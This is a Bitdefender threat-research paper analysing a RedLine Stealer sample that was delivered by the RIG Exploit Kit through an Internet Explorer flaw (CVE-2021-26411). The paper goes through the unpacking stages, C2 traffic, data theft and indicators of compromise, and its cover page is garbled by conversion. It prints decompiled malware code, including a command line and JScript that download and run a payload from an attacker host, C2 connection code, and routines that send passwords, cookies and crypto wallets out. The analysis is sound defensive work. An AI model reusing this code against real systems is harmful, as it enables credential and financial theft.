$.0$ <br>73.27-B

99.83-0  $\odot$ 

 $\odot$ 

B

 $\odot$ 

 $\odot$ 

 $\odot$ 

# **Bitdefender**

ø

 $\odot$ 

 $-51 - B$ 

 $\ddot{\odot}$ 

 $\odot$ 

## **Security**  42.49-A RedLine Stealer Analysis

 $\odot$ 

 $\cdot$   $\odot$  $27 - P$ 

 $65.18 - B$  $\odot$ 

 $\odot$ 

 $\odot$ 

88.96-B  $\odot$ 

# $\hspace{1.0cm} +$ **Contents**



 $\ddot{+}$ 

 $+$ 

 $+$ 

## B

## **Introduction**

At the start of the year, we noticed a RIG Exploit Kit campaign using CVE-2021-26411 exploits to deliver malicious payloads. One of these payloads was the RedLine Stealer Trojan, captured by Bitdefender Labs on Jan. 3, 2022.

RedLine Stealer is a low-cost password stealer sold on underground forums. It steals passwords, credit card information and other sensitive data and sends it to a remote location. Leaked source code of this malware was analyzed in 2020 and 2021 by Cyberint and Proofpoint. A separate RedLine Stealer email campaign was mentioned recently in this HP Threat Research article.

This paper focuses on the analysis of this particular RedLine Stealer sample, as delivered by RIG EK. First, we go through the unpacking stages, then dig deeper into the malicious behavior: personal data collection and exfiltration.

# **Exploitation**

The RIG exploit was identified as targeting the CVE-2021- 26411 double-free vulnerability of Internet Explorer. The exploit code is very similar to the sample documented in ENKI's original paper. Here is one place where the exploit is triggered, in the page served by RIG EK:

```
ref=new VBArray(hd0.nodeValue)
god=new DataView(ref.getItem(1))
ref=null
```
## **Initial code execution**

When the exploit is executed successfully, a new process is created with the following command line:

cmd.exe /q /c cd /d "%tmp%" && echo function  $O(1)$  [...] > 3.tMp && stArt wsCripT //B //E:JScript 3.tMp htEL5N9d "hxxp://188.227.106.3/ ?MzIwMjMx&skGxki&[...]" "4"

This command drops a JScript file in the temporary folder, then launches wscript.exe to run the dropped script, with the URL, decryption key and user agent string as parameters.

The dropped script then downloads the payload from the specified URL, and decrypts it with the RC4 encryption key provided as parameter (htEL5N9d):

```
function Download Decrypt(params) {
     var winHttpRequest = WScript.
CreateObject("WinHttp.WinHttpRequest.5.1");
     winHttpRequest.setProxy(0); //remove proxy
     winHttpRequest.open("GET", params(1), 1);
     winHttpRequest.Option(0) = params(2); //
set user-agent string
     winHttpRequest.send();
     winHttpRequest.WaitForResponse();
     if(200 == winHttpRequest.status)
         return RC4_Decrypt(winHttpRequest.
responseText, params(0))
     };
```
The payload is saved in the same temporary folder with a random name, then launched from there. In our case, the payload is executable, so it doesn't need the additional regsvr32.exe:

```
dropName = Random String(8) + "."try { v = Download And Decrypt(WScript.Arguments) }
\texttt{catch}(W) { v = Download And Decrypt(WScript.Arguments) };
d = v \cdot charCodeAt(027 + v \cdot indexOf("PE\x00\x00"));adodbStream.WriteText(v);
if(32-1<sup>\sim</sup>d) {
    var is D11 = 1;
    dropName += "dll"}
else dropName += "exe";
adodbStream.savetofile(dropName,2);
adodbStream.Close();
isDll ^{\circ}& ^{\circ} (dropName = "regsvr32.exe /s "+dropName);
wscriptShell.run("cmd.exe /c "+dropName, 0)
fileSystemObject.Deletefile(WScript.ScriptFullName);
```
## **Unpacking**

The RedLine Stealer sample delivered by RIG EK comes packed in multiple encryption layers, as described below, to avoid detection.

## **Stage 1**

The initial executable contains garbage code blocks, with unused random strings and bogus parameters. Besides the garbage, this first stage copies part of the .text section to a new location, decrypts it using a hardcoded XTEA encryption key, then jumps to that shellcode:

```
//decrypt shellcode
```

```
XTEA Decrypt Shellcode(Shellcode Bytes, Bytes Count, (DWORD)&XTEA Key);
//garbage block
for ( j = 0; j < 255902; ++j )
{
    if ( Bytes Count == 16 )
        GlobalUnWire(hMem);
}
//garbage block
for ( k = 0; k < 907687; +k )
{
     if ( Bytes_Count == 3073 )
     {
         GetProcessHeap();
         GetProcessHeap();
        SetPriorityClass(0, 0);
         AbortSystemShutdownW(0);
```

```
 }
}
//jump to shellcode
return ((int (*)(void))Shellcode_Bytes)();
```
#### **Stage 2**

The shellcode, in turn, imports a few functions, then decompresses part of its body into a larger shellcode and jumps to it. There's also a layer of XOR over it with polynomial generated pseudo-random bytes:

```
shellcode2 bytes = a1->field3;
// XOR with pseudo-random bytes
Rand Xor(a1, shellcode2 bytes, a1->field2, *(a1->field2 + 4));
if (* (BYTE *)(a1->field2 + 8)) //1
{
     // allocate memory for decompressed data
   a3 allocated mem = a1->VirtualAlloc)(
        0, *(_DWORD *)(a1->field2 + 9), //38A50
         4096,
       PAGE_EXECUTE_READWRITE);
   a4 final len = 0;
     // decompress bytes of shellcode2
    Decompress_Buffer(shellcode2_bytes, a1->field2, a3_allocated_mem, &a4_final_len);
    shellcode2 bytes = a3 allocated mem;
   a1->field2 = a4 final len;
}
//jump to shellcode2
asm { jmp [ebp+shellcode2 bytes] }
```
#### **Stage 3**

The second shellcode resolves a few imports, then decompresses part of its body into a MZ/PE executable, which is loaded using Reflection and jumps to its entry point.

## **Stage 4**

This executable is, in essence, a Win32 loader for a .Net assembly. The assembly (DLL) is stored in the resources section, and loaded dynamically. This means it never touches the disk, avoiding on-access malware scanning. This is done by using CLRCreateInstance from mscoree.dll to instantiate the .Net Framework, then loading the assembly and calling the entry function.

Before doing that, if the environment variable Cor Enable Profiling is 0x1, the malware will exit, evading various debugging tools. It also checks if mscorjit.dll or clrjit.dll modules are present, avoiding execution under .Net debugging scenarios.

## **Stage 5**

This .Net library is just another unpacking stage, it takes an assembly stored in its resources and performs a Assembly.Load on the assembly, then jumps to its entry point:

```
Stream manifestResourceStream = typeof(_).Assembly.GetManifestResourceStream("_");
byte[] array = new byte[manifestResourceStream.Length];
manifestResourceStream.Read(array, 0, array.Length);
manifestResourceStream.Close();
byte[] array2 = null;
if (typeof(_).Assembly.GetManifestResourceNames().Length > 1)
{
    manifestResourceStream = typeof( ).Assembly.GetManifestResourceStream(" ");
     array2 = new byte[manifestResourceStream.Length];
    manifestResourceStream.Read(array2, 0, array2.Length);
     manifestResourceStream.Close();
}
AppDomain.CurrentDomain.ResourceResolve += .CurrentDomain ResourceResolve;
AppDomain.CurrentDomain.AssemblyResolve += _.CurrentDomain_AssemblyResolve;
if (array2 != null) {
    \ldots = Assembly.Load(array, array2); }
else {
    \_\cdot \_\_ = Assembly.Load(array); }
```
#### **Stage 6**

This is the final stage, the loaded assembly is the RedLine Stealer malware, an obfuscated .Net executable. The assembly has methods that are initially empty, and are decrypted at runtime:

```
public static class Program
{
     private static void Main(string[] args)
     {
         Program.Run();
     }
     public static void Run() // initially empty method
     {
     }
     static Program()
     {
         z2jc63fLkugS1X8Q9N.uWdOlFaAb(); // decryption function
     }
}
```
All methods are decrypted at runtime in the object constructors by calling the decryption function, in this case z2jc63fLkugS1X8Q9N.uWdOlFaAb. After decryption, code of all methods is visible in the debugger, and can be analyzed.

```
6
```
#### **Main function**

Now the main function: Program.Run is no longer empty, so we can look at what it does. First, it will display a message (not present in our case), then immediately try connecting to the C2 servers:

```
public static void Run()
{
  try {
     // display startup message box
     if (!string.IsNullOrWhiteSpace(Arguments.Message))
     {
       new Thread(delegate() {
         MessageBox.Show(StringDecrypt.Read(Arguments.Message, Arguments.Key), "", 
MessageBoxButton.OK, MessageBoxImage.Hand);
       })
       {
         IsBackground = true
       }.Start();
     }
     // connect to C2
     ConnectionProvider connectionProvider = new ConnectionProvider();
     bool flag = false;
     while (!flag) {
       foreach (string address in StringDecrypt.Read(Arguments.IP, Arguments.Key).Split(new char[] 
({''}'') {
         // send "hello" to C2 server
         if (connectionProvider.RequestConnection_and_Channel_Hello(address))
         {
             flag = true;
             break;
         }
       }
       Thread.Sleep(5000);
     }
[\ldots]
```
The execution uses a configuration variable Arguments which contains an encrypted list of IP: Port pairs separated by pipe characters, in our case only one. This is the C2 server list to be contacted at the malware entry point. The string encryption is a simple XOR with the Key argument:

```
Arguments.IP = "HjwCXSAMIAsmAFwdITgrHD48GhAqBilXJAkPYQ=="; // C2 list
// decrypted IP: "185.215.113.121:15386"
Arguments.ID = "MgUjGSFVOwULElVY"; // malware client ID
// decrypted ID: "jan3top"
Arguments.Key = "Shellfish"; // IP,ID decryption key
Arguments.Message = ""; // startup message (empty)
Arguments.Version = 1; // malware version
```


#### **C2 communication**

C2 communication is tried on a single server, in our case, at  $185.215.113.121$ , on port 15386. At the time of analysis, the target host was offline.

RedLine Stealer uses .Net SOAP API, with simple TCP binding. This translates into an encrypted, non-HTTP communication channel. The request includes authorization and does not check certificate validity:

```
IContextChannel contextChannel = new ChannelFactory<EContextChannel>(
     SystemInfoHelper.CreateBind(),
     new EndpointAddress(new Uri("net.tcp://" + address + "/"),
     EndpointIdentity.CreateDnsIdentity("localhost"),
    new AddressHeader[0]))
{
     Credentials = {ServiceCertificate = {Authentication = {
         CertificateValidationMode = X509CertificateValidationMode.None
     }}}
}.CreateChannel() as IContextChannel;
this.channel = (contextChannel as EContextChannel);
new OperationContextScope(contextChannel);
string value = "5bd0f8c0c7873cf805f5954a16a41913";
MessageHeader header = MessageHeader.CreateHeader("Authorization", "ns1", value);
OperationContext.Current.OutgoingMessageHeaders.Add(header);
```
First, a "hello" request is sent, then another request is performed that receives a list of settings related to actions that will be performed on the infected system:

```
// decrypt ID from arguments
EComm entity = new EComm
{
     ClientID = StringDecrypt.Read(Arguments.ID, Arguments.Key)
};
IdentitySenderBase identitySenderBase = SenderFactory.Create(Arguments.Version);
// send ID, get settings
while (!identitySenderBase.Send(connectionProvider, settings, ref entity))
{
     Thread.Sleep(5000);
}
```
The settings interface consists of on/off switches for various data collection actions, as well as a list of match patterns for credential scanning inside files and browser data:

```
public class ESettings
{
     public bool ScanBrowsers { get; set; }
     public bool ScanFiles { get; set; }
     public bool ScanFTPs { get; set; }
     public bool ScanBrowserExtensions { get; set; }
     public bool GetScreenshot { get; set; }
     public bool ScanTelegram { get; set; }
     public bool ScanVPNs { get; set; }
```

```
 public bool ScanGames { get; set; }
     public bool ScanDiscord { get; set; }
     public List<string> Patterns { get; set; }
     public List<string> Profiles { get; set; }
     public List<string> Paths { get; set; }
     public List<EConfig> Config { get; set; }
[\ldots]}
```
After these settings are fetched, data collection actions are performed, detailed in the next chapter. This data is then sent to the C2 server:

```
IdentitySenderBase.Actions = new ParsSt[]
{
     new ParsSt(PartsSender.SendHardware),
     new ParsSt(PartsSender.SendBrowserList),
     new ParsSt(PartsSender.SendPrograms),
     new ParsSt(PartsSender.SendAVs),
     new ParsSt(PartsSender.SendProcesses),
     new ParsSt(PartsSender.SendLanguages),
     new ParsSt(PartsSender.SendTelegram),
     new ParsSt(PartsSender.SendBrowserLogins),
     new ParsSt(PartsSender.SendFiles),
     new ParsSt(PartsSender.SendFTPs),
     new ParsSt(PartsSender.SendWallets),
     new ParsSt(PartsSender.SendDiscord),
     new ParsSt(PartsSender.SendGames),
     new ParsSt(PartsSender.SendVPNs),
     new ParsSt(PartsSender.SendScreenshot)
};
IdentitySenderBase.PreStageActions = new ParsSt[]
{
     new ParsSt(PartsSender.Environment_UserName),
     new ParsSt(PartsSender.GetScreenshot),
     new ParsSt(PartsSender.GetLanguageAndWindowsVersion),
     new ParsSt(PartsSender.GetExecutingAssembly),
     new ParsSt(PartsSender.GetFingerprint),
    new ParsSt(PartsSender.TimeZone_Name)
};
```
#### **Data collection**

The following information is collected from the victim computer and sent to the RedLine Stealer C2 server:

## **Recon information**

- User name
- **Screenshot**



- Hardware information: processor, graphics card, memory
- List of installed browsers
- List of installed Anti-Virus software
- List of running processes
- List of available languages
- Time zone

#### **Logins and personal information**

- Login data from Chrome, Firefox, Opera:
	- Saved passwords
	- Saved credit cards
	- Auto-fill content
	- Browser cookies
- Crypto wallet data from browser extensions: YoroiWallet, Tronlink, NiftyWallet, Metamask, MathWallet, Coinbase, BinanceChain, BraveWallet, GuardaWallet, EqualWallet, JaxxxLiberty, BitAppWallet, iWallet, Wombat, AtomicWallet, MewCx, GuildWallet, SaturnWallet, RoninWallet, TerraStation, HarmonyWallet, Coin98Wallet, TonCrystal, KardiaChain, Phantom, Oxygen, PaliWallet, BoltX, LiqualityWallet, XdefiWallet, NamiWallet, MaiarDeFiWallet, Authenticator
- Login data and chat logs from Discord, Telegram
- Login data from Steam account (SSFN)
- VPN login data from NordVPN, OpenVPN and ProtonVPN
- FTP login data from FileZilla
- Text from specific files, with search patterns provided by the server

#### **Update check**

Finally, an "update check" is performed if present, where data from provided URL is downloaded and executed:

```
foreach (ETask task in tasks)
{
     if (this.UserData.DomainExists(task.Domain))
     {
         CommandLineUpdate commandLineUpdate = new CommandLineUpdate();
         if (commandLineUpdate.IsValidAction(task.Action) && commandLineUpdate.Execute(task))
         {
             list.Add(task.TaskID);
 }
         DownloadUpdate downloadUpdate = new DownloadUpdate();
         if (downloadUpdate.IsValidAction(task.Action) && downloadUpdate.Execute(task))
```

```
 {
             list.Add(task.TaskID);
 }
         DownloadAndExecuteUpdate downloadAndExecuteUpdate = new DownloadAndExecuteUpdate();
         if (downloadAndExecuteUpdate.IsValidAction(task.Action) && downloadAndExecuteUpdate.
Execute(task))
         {
             list.Add(task.TaskID);
         }
         OpenUpdate openUpdate = new OpenUpdate();
         if (openUpdate.IsValidAction(task.Action) && openUpdate.Execute(task))
         {
             list.Add(task.TaskID);
         }
     }
}
```
## **Indicators Of Compromise**

- RIG EK host: 188.227.106.3
- RedLine Stealer C2 host: 185.215.113.121 on port 15386
- RedLine Stealer initial sample: 355d67437448ef5b5ce78ea43dc0eb17
- RedLine Stealer final stage: 877a637058b7a7397ce2d329f63238a1

## **References**

- 1. CVE-2021-26411, Internet Explorer Memory Corruption Vulnerability Mar 9, 2021 - Microsoft https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-26411
- 2. CVE-2021-26411, Internet Explorer 0day Analysis Feb 4, 2021 - ENKI Blog https://enki.co.kr/blog/2021/02/04/ie\_0day.html
- 3. New Redline Password Stealer Malware March 16, 2020 - Jeremy H, Axel F and Proofpoint Threat Insight Team https://www.proofpoint.com/us/blog/threat-insight/new-redline-stealer-distributed-using-coronavirus-themedemail-campaign
- 4. Redline Stealer Aug 18, 2021 - Cyberint https://cyberint.com/blog/research/redline-stealer/
- 5. Attackers Disguise RedLine Stealer as a Windows 11 Upgrade February 8, 2022 - Patrick Schläpfer https://threatresearch.ext.hp.com/redline-stealer-disguised-as-a-windows-11-upgrade/

Bitdefender is a cybersecurity leader delivering best-in-class threat prevention, detection, and response solutions worldwide. Guardian over millions of consumer, business, and government environments, Bitdefender is one of the industry's most trusted experts for eliminating threats, protecting privacy and data, and enabling cyber resilience. With deep investments in research and development, Bitdefender Labs discovers over 400 new threats each minute and validates around 40 billion daily threat queries. The company has pioneered breakthrough innovations in antimalware, IoT security, behavioral analytics, and artificial intelligence, and its technology is licensed by more than 150 of the world's most recognized technology brands. Launched in 2001, Bitdefender has customers in 170+ countries with offices around the world.

For more information, visit https://www.bitdefender.com.

All Rights Reserved. © 2022 Bitdefender. All trademarks, trade names, and products referenced herein are the property of their respective owners.

## **Bitdefender**

#### **Founded** 2001, Romania **Number of employees** 1800+

**Headquarters**<br>Enterprise HQ – Santa Clara, CA, United States<br>Technology HQ – Bucharest, Romania

**WORLDWIDE OFFICES USA & Canada:** Ft. Lauderdale, FL | Santa Clara, CA | San Antonio, TX | Toronto, CA

**Europe:** Copenhagen, DENMARK | Paris, FRANCE | München, GERMANY |<br>Milan, ITALY | Bucharest, Iasi, Cluj, Timisoara, ROMANIA | Barcelona, SPAIN<br>| Dubai, UAE | London, UK | Hague, NETHERLANDS **Australia:** Sydney, Melbourne

#### **UNDER THE SIGN OF THE WOLF**

á

And we do. We outsmart the industry not only by having the clearest view, the sharpest mind and the deepest insight,<br>but by staying one step ahead of everybody else, be they black hats or fellow security experts. The brill